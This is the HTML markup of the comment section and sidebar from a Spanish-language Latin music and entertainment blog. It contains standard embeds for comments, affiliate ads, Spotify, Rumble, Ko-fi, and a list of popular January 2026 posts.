<script type='text/javascript'>
        //<![CDATA[
        if (commentsSystem == 'disqus') {
          (function() {
            var bloggerjs = document.createElement('script');
            bloggerjs.type = 'text/javascript';
            bloggerjs.async = true;
            bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
          })();
        }
        //]]>
      </script>
<div class='title-wrap comments-title'><h3 class='title' data-title='Post a Comment'>0
Comentarios</h3>
</div>
<section class='comments threaded' data-embed='true' data-num-comments='0' id='comments'>
<a name='comments'></a>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<a href='https://www.blogger.com/comment/frame/5690843407048436263?po=9223106787627200868&hl=es-419&saa=85391&origin=https://www.santananews.com' id='comment-editor-src' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
        </script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Post a Comment (0)</a>
</p>
</section>
</div>
<div class='post-nav'>
<a class='post-nav-newer-link' href='https://www.santananews.com/2023/07/last-night-morgan-wallen.html' id='Blog1_post-nav-newer-link'>
Artículo Anterior
</a>
<a class='post-nav-older-link' href='https://www.santananews.com/2023/07/las-organizaciones-de-compositores-e.html' id='Blog1_post-nav-older-link'>
Artículo Siguiente
</a>
</div>
</div>
<script type='text/javascript'>
      var exportify = {
      noTitle: "Sin título",
      postAuthor: true,
      authorLabel: "by",
      postDate: true,
      dateLabel: "-"
      }
      </script>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.santananews.com/2023/07/mi-cancion-favorita-de-luke-combs-kind.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</main>
<!-- Sidebar Wrapper -->
<aside id='sidebar-wrapper'>
<div class='sidebar typify-pro-widget-ready section' id='sidebar' name='Barra lateral'><div class='widget Text' data-version='2' id='Text3'>
<div class='widget-content excerpt'>
📰 Apoya nuestro trabajo: Si este Blog te resultó útil, considera comprar a través de nuestro enlace de afiliado a continuación. Esto nos ayuda a seguir cubriendo música, cultura y artistas independientes de todo el mundo.
</div>
</div><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='widget-title title-wrap'>
<h3 class='title'>Formulario de contacto</h3></div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Nombre' class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Nombre' size='30' type='text' value=''/>
<input ariby='Correo electrónico *' class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Correo electrónico *' size='30' type='text' value=''/>
<textarea ariby='Mensaje *' class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Mensaje *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-title title-wrap'>
<h3 class='title'>subcribete aqui</h3></div>
<div class='widget-content'>
<iframe src="https://atentoamusicamedia.substack.com/embed" width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title title-wrap'>
<h3 class='title'>servicio de promocion</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.santananews.com/p/quieres-nuestra-opinion-en-tu-musica.html'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhKACZ_QNCRZgkVAekDFktazHp0rIzxY5PP9SDeWfMTWtpfmnwvoY_lCUDG9nK6HGsoHBMYFjCjLjOK9mHdUBTQm14tb1X1PPGvdPqieqOVDT8HfRJEE9iq10P7NtSzXzMswlX84iSCrefO3Klx2-BP67heiPetYqLGeNTgzrMRpTOUKQHN0roLkPWKcbDd=s1024'/>
</a>
</div>
</div>
</div><div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5690843407048436263?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNmMGYwZjAyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des-419\x26origin\x3dhttps://www.santananews.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5690843407048436263?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNmMGYwZjAyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des-419\x26origin\x3dhttps://www.santananews.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div class='widget-content'>
<!-- Eplinx.com / Banner / 300x250 --><ins class="aso-zone" data-zone="155091"></ins><script data-cfasync="false" async="async" src="https://media.eplinx.net/js/code.min.js"></script><!-- /Eplinx.com -->
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://ebay.us/m/vUmm5H'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image13_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgJpMrHyH6wzx1KxRdPbvfZJ_jfenXSfvY1SoJVHDixJVJiVCDWp7_mzJZ-UI5hyqRnylzkTP2y-Jk1Kj8VIjO2lAC_p_FVSUwWQipuZ-LbkJ6S98nQk8Cg9zftC51CDSJMVc5eSCyHv8mlPq2t5FxsGI0lITGXVRr_u1F1je3cAZMwQ_sP94cp4ovL-C_3=s1080'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://music.youtube.com/watch?v=crtylJ8OPto&si=RMo_fDbepHRTyQFC'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhXdaXaK9yiIDzoaEMU3ZwE9QbqAAfYoZD0o0UUabLmjvSyU1ijRCI9uYTEOy4bR754xoeUwn_RoOe-D0693APcY6VWlrx3u1bPxuC3Eoo0La_RucsdKSZ1nc8o3JyLC4wdIUOpTQvtIL59APauJukFkp0CizUKtoUpmgS58krez2LNLziaavk_VNlCXJUj=s397'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.mercari.com/us/item/m34167133166/'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhllgEuHDRjMP0TeO7tD9O4t_XD7rkLLqk0ZGPdA4YuXbUpsaQ4oXPyjKPIJMc0OPt_R16wFac2ux3DctJ9gJ7GxDZ7ufL3QDhUFdi7v6rmnDEx-UboygeoDRWxJFE9EaDNHlzCAjIKPzaf1H9jK2yQjU5rrl9DB1l6B2ZJoYRaPQpdSt-zPzpRJbCRser7=s1000'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://amzn.to/4sjwlTR'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjzUeJ8IwyQ-lvX6-YYOwlUsc75vMfgTgsMtwU5TNeSA2XGQeivEeKMnIm5UOStR4oCdc77CB4cRe4p0__voyKKjSKIp6Dfvg4SfUwDoVYHeppNswW4a0l-WZxOI2WS3SPtJrcI6L832VqKotXLehGHTKbao1uJubYNuH4a5uwJUJ_lXK4vTLG6lxz71Y8-=s500'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://ebay.us/m/cRK2vi'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhlZIaI3y7yy7QyA1wV1TtaHqjrbgwHS-7AYEze_nEAs3v7WOSb306UjAt8Y7guVXzgzDwM8v3aFifHiYXx1ug5S9-zEJg-zqHY1q2nY_XAdjCHm1136wPpm7K3Coo5HtkVrlPjKn5zXnwqTBxCjj8E0WqGWKW6sfdY4147F6OwUJoL8ANjt1Xd0ILuuu_w=s500'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.mercari.com/us/item/m34726519284/'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg1QsNrqgVhBXujLw6ptObJS-8YqSayOTWGSSDfTUI_4rfmTG3G-hNS9vKIcT2lBeESEzadXqrNrrm2lbp6sJcmzGBifRzhnomjSowiUeIlhPOMwQzFaF1XR1fFuBE9kVgblUUojd3anxrDAh7-j6QWihOC6HXHGYtidhQlhvocdq_kvLxW3nTRmIoqzmZW=s304'/>
</a>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title title-wrap'>
<h3 class='title'>Popular Posts</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post big-post item-0'>
<a class='entry-inner wrap-all-link' href='https://www.santananews.com/2026/01/omega-el-fuerte-y-la-policia-patronales.html'>
<span class='entry-image-wrap before-mask is-image'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4_Amj9XIKxNgBORp_u7KVEr64oy2n9WBjehKIN8pppyWaH5P5pY-mLZ7oTkNLTqiNX5JovW1aY5gY1BOBDFSk7XGGsq-BGpeaLshaSQDrHfCK-tAYlu07NqJNkKjCUt2H3f7PD7RhqAfdcVGPjsrWL-DymXfbg9lRXUYxXJlnDSbO0u67J8QRWUnhpg-1/w72-h72-p-k-no-nu/1000406567.jpg'></span>
<span class='entry-tag'>cobertura de eventos</span>
</span>
<div class='entry-header entry-info'>
<h2 class='entry-title'>Omega el fuerte y la policía patronales 2026</h2>
<div class='entry-meta'><span class='entry-time'><time class='published' datetime='2026-01-14T22:02:00-08:00'>enero 14, 2026</time></span></div>
</div>
</a>
</div>
<div class='popular-post post item-1'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/el-album-debut-de-raivo-jackson-tiene.html' title='El álbum debut de Raivo Jackson tiene sus raíces en el noir nórdico'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbaoNaXdLG_HzM0RyEJZJjy1C6dRmujWcfvceucRXGyqJ9fPVIhr029ywqUJ3WflU6H2dieUKEEiR3VgafhlJKqMcnl38NzubAc-diuYHSnu-8_RMZrpPWi4jZvYiuwq2se64o8__64doju-6JH17BcLV-P5fVRNWk2FAPLf58QmucwrIkkiGCzDkHnWK1/w72-h72-p-k-no-nu/1000410410.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/el-album-debut-de-raivo-jackson-tiene.html'>El álbum debut de Raivo Jackson tiene sus raíces en el noir nórdico</a></h2>
</div>
</div>
<div class='popular-post post item-2'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/con-dj-checo-de-ocoa.html' title='Con dj checo de ocoa '>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8l4dtuKsweWS0TRsU7K1mpMRRyMI46A_Xuvt1oNUtXk8jK02i33N9GFHbC9FVzV8BeF0nWMUTgZWlQQthRoVplRYsNEbjCSwNBoR2ECkp94znGJTVqSfOcahRK8hPNSQNFJ_Kw0sez_PgZHn_FOoQXmwhDwTT0kA0xJ5rJqciXh7mXpjVMsvhFW6rVYP_/w72-h72-p-k-no-nu/1000406613.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/con-dj-checo-de-ocoa.html'>Con dj checo de ocoa </a></h2>
</div>
</div>
<div class='popular-post post item-3'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/la-evolucion-del-valor-de-la-vanidad-al.html' title='La evolución del valor: de la vanidad al impacto'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6p_E6_VVqoHbCJIK8NqpqGKxRZzJCITpe3OZJVA55ADll0rAwjPPTc50YlKDfXlV_lRkSGY1nQUnd8oe6c_4FTHpgPy4xvUMlvwzQ6B_T8yo8Ff5DZ15lCfcdDwHS7c5IwgEHHB5Cn3SpqIohxwthkyA52EOILmwTcju6zxmOrxiXtFQR3L8C4en9iPz0/w72-h72-p-k-no-nu/1000407500.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/la-evolucion-del-valor-de-la-vanidad-al.html'>La evolución del valor: de la vanidad al impacto</a></h2>
</div>
</div>
<div class='popular-post post item-4'>
<a class='entry-image-wrap is-video' href='https://www.santananews.com/2026/01/rafagahd-de-lejos.html' title='Rafagahd - De Lejos '>
<span class='entry-thumb' data-image='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLLyP5xCUN5iqsgnLDB9d1YhfRgf9Zy4qB1D7G2UDY6Hv0u9FErlx_M63R7SmrerO-l15foF6wX8FWtMJASq4x5Qiv74EGAIMwOqPkHGlvEmQB0LS9rdc=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/rafagahd-de-lejos.html'>Rafagahd - De Lejos </a></h2>
</div>
</div>
<div class='popular-post post item-5'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/la-sombra-tras-el-microfono-reevaluando.html' title='La sombra tras el micrófono: reevaluando los vínculos mafiosos de Sinatra en 2026'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwdZQ0YkrZjOV7NdSqPTmhiyewm1IME5Y2wr_h0ncHmHgha1-ukqfUyT3eKfpj5evtcXabxvmjj9ZNuNnShzoosronMCdCyxm_ADz8H2bvhITJi__IOKX7kiw_e-9OqHNKAa3Xo6kYuRO8fWtEhm0Rqv8eWIRd7fWkFAcl8tjSKhS6K64tT7qG8KGlXmQz/w72-h72-p-k-no-nu/3934.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/la-sombra-tras-el-microfono-reevaluando.html'>La sombra tras el micrófono: reevaluando los vínculos mafiosos de Sinatra en 2026</a></h2>
</div>
</div>
<div class='popular-post post item-6'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/video-omega-el-fuerte-y-la-policia.html' title='Video omega el fuerte y la policía nacional patronales 2026'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvqHDR98CHZ4QBCsLL9svjESREIXDR6w152Oex-QK3I2kCeKUJivV4cETd46wZbfiYZkKxSy0woIItPJbfUupeugEKaTK-OsgfUxMhPl1YoOYNHKK6h-sWWubXVlT8Pv9Bu-u8riXGD6tbCTLJuLxh5vqaHWJUp4jrSEh_uMY5GBSPZ2IeFNZ6xzylh0s7/w72-h72-p-k-no-nu/1000406564.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/video-omega-el-fuerte-y-la-policia.html'>Video omega el fuerte y la policía nacional patronales 2026</a></h2>
</div>
</div>
<div class='popular-post post item-7'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/desenredando-la-red-verificando-los.html' title='Desenredando la red: Verificando los mitos más persistentes sobre Michael Jackson'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz8NoSPtp6eDSss2ahiRg-XNEvVTtdLINKoVk-nZlTVX_68cUyg6XGT-ILMjsMyClBPX2jjCPDZXTMc2LIQdFRipMli4CR9eEKQtHePw7iIIG8A43vxsqBITAoz48K4rHR-KLdh-Lj71gjVUb5qG-XZC7blzJ2sZ6dVpoiM_72pS_6N83Ekg4iP0Zx1sEc/w72-h72-p-k-no-nu/1000408669.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/desenredando-la-red-verificando-los.html'>Desenredando la red: Verificando los mitos más persistentes sobre Michael Jackson</a></h2>
</div>
</div>
<div class='popular-post post item-8'>
<a class='entry-image-wrap is-video' href='https://www.santananews.com/2026/01/11once-dbreezzyoficial-x.html' title='11ONCE - DBREEZZYOFICIAL X MarlynAlienMMML X Elleche6one7 ( VIDEO FICIAL ) Notagramfilms'>
<span class='entry-thumb' data-image='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDXPDdjSSzllBy61_KB6arZLZ_h0HGnobIYzWpxqBkXvnhIllW10A-rjH-AUsWDT8WSggEG33vRpC_8MyHi-JK7A9ndeamBx2TpJE38kIDu4_HJc4c7WY=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/11once-dbreezzyoficial-x.html'>11ONCE - DBREEZZYOFICIAL X MarlynAlienMMML X Elleche6one7 ( VIDEO FICIAL ) Notagramfilms</a></h2>
</div>
</div>
<div class='popular-post post item-9'>
<a class='entry-image-wrap is-video' href='https://www.santananews.com/2026/01/magic-city-hippies-brnt-live-in-san.html' title='Magic City Hippies - BRNT (Live In San Diego)'>
<span class='entry-thumb' data-image='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKyJ73hlXzrbvX81mXdco7RV4U7CSqB78nt6mQ2MTcGAGM_mEkd7Q9M1-qmZeSBeGDKtf6kapE1O-mzdjN3vIB2QqekNcB9FVg7EyPjBYWZr-Tzh0gFg=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/magic-city-hippies-brnt-live-in-san.html'>Magic City Hippies - BRNT (Live In San Diego)</a></h2>
</div>
</div>
</div>
</div><div class='widget Translate' data-version='2' id='Translate1'>
<div class='widget-title title-wrap'>
<h3 class='title'>Translate</h3></div>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'es',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title title-wrap'>
<h3 class='title'>donacion</h3></div>
<div class='widget-content'>
<iframe id='kofiframe' src='https://ko-fi.com/atentoamusicamedia/?hidefeed=true&widget=true&embed=true&preview=true' style='border:none;width:100%;padding:4px;background:#f9f9f9;' height='712' title='atentoamusicamedia'></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-title title-wrap'>
<h3 class='title'>video feature 2</h3></div>
<div class='widget-content'>
<script>!function(r,u,m,b,l,e){r._Rumble=b,r[b]||(r[b]=function(){(r[b]._=r[b]._||[]).push(arguments);if(r[b]._.length==1){l=u.createElement(m),e=u.getElementsByTagName(m)[0],l.async=1,l.src="https://rumble.com/embedJS/u1oa2n2"+(arguments[1].video?'.'+arguments[1].video:'')+"/?url="+encodeURIComponent(location.href)+"&args="+encodeURIComponent(JSON.stringify([].slice.apply(arguments))),e.parentNode.insertBefore(l,e)}})}(window, document, "script", "Rumble");</script>

<div id="rumble_v70pjxo"></div>
<script>
Rumble("play", {"video":"v70pjxo","div":"rumble_v70pjxo"});</script>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.ebay.com/itm/376758873513?epid=72499616&itmmeta=01KBWFTR1SJ09NN496R70ERQ6K&hash=item57b8942da9:g:QsMAAeSwtN9pNIG6'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg7NkjfU4DKfTdWTbuV0f8tcasjEgabqKgSfBWEmftaj8_cM_wSF0RRo3fuiy9gojdlOYe2XnDrsJZMXnR0gsW_LaujKTHUYh5wURpowQXL7KLMu8IVOMHWI_2IJMDmHW1N2_XsAT1ISuraXRECdlZIUQVsE0bGs29KpEsM-977LSIJZTc7OhhatjC-GfaX=s275'/>
</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title title-wrap'>
<h3 class='title'>playlist</h3></div>
<div class='widget-content'>
<iframe style="border-radius:12px" src="https://open.spotify.com/embed/playlist/0nqIKovTvIYkAPgbDVrnX0?utm_source=generator" width="100%" height="352" frameborder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://ssqt.co/mQJmzC7'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhPBq6JwvK6wlx32rYTSIePPaLSsHMAfrA_IGJOkrNZEH5OGPl3Puy8h2_467hDF_QcV59QAf4t0p-qClC814ARxajqmwDCFQsnpiP3u_OYH0j4-0tG2KpXILim9yytD5OTjYXtCOZ4WPjYkBFisrbbLNkru3b7dUmUxDRI_ILtxXMu-9Ue8HDcyxJnm1Pk=s313'/>
</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<iframe src="https://app.musosoup.com/iframe?type=dark-horizontal&id=28228" allowtransparency="true" style="width:100%; max-width:985px;aspect-ratio:985 / 220;" frameborder="0" scrolling="no" ></iframe>
</div>
</div><!--No se pudo procesar el gadget "HTML16".

There was an error processing the markup.
--><div class='widget Image' data-version='2' id='Image11'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.unhurdmusic.com/?ref=hector'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEji3XEOMJjt8n-r4sJGx59bXUmdZ3YZjpLLQpL3dYNraTsJ87i3h6MME_DWgUikbjhhCZA8MFcZnPfS1bDw9J9fY9vmYwz-IIlgfmreINKQmnC92CLcp2b3_3BRtfQs6f08y5ZYYOFvJWEQymZ7R5v7YDMoE2Tmzgxdc4sg8HC4eHnR4Ce1pQMNF4PCHUm7=s247'/>
</a>
</div>
</div>
</div><div class='widget Text' data-version='2' id='Text2'>
<div class='widget-title title-wrap'>
<h3 class='title'>text ads</h3></div>
<div class='widget-content excerpt'>
</div>
</div><div class='widget Subscribe' data-version='2' id='Subscribe1'>
<div class='widget-title title-wrap'>
<h3 class='title'>Subscription</h3></div>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.santananews.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.santananews.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.santananews.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
              Atom
            </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.santananews.com%2Ffeeds%2F9223106787627200868%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.santananews.com%2Ffeeds%2F9223106787627200868%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.santananews.com/feeds/9223106787627200868/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
              Atom
            </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-title title-wrap'>
<h3 class='title'>podcast</h3></div>
<div class='widget-content'>
<iframe style="border-radius:12px" src="https://open.spotify.com/embed/show/4JtRgzOLdMx33JUnEAifOZ?utm_source=generator" width="100%" height="352" frameborder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title title-wrap'>
<h3 class='title'>publicidad</h3></div>
<div class='widget-content'>
<!-- admitad.banner: ekf98etgzma26df950760ad4f263fe Openhagen WW -->
<a target="_blank" rel="nofollow" href="https://plrvq.com/g/ekf98etgzma26df950760ad4f263fe/?i=4"><img width="500" height="500" border="0" src="https://ad.admitad.com/b/ekf98etgzma26df950760ad4f263fe/" alt="Openhagen WW"/></a>
<!-- /admitad.banner -->
</div>
</div><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Con tecnología de Blogger
</a>
</div>
<div class='image-attribution'>
Imágenes del tema de <a href="http://www.istockphoto.com/portfolio/Dizzo?platform=blogger">Dizzo</a>
</div>
